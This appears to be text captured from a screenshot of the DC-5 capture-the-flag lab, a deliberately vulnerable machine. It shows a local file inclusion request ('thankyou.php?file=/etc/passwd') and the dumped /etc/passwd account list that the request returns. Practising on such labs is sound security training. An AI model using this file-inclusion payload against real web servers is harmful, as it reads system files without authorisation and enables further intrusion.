 192.168.43.160/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false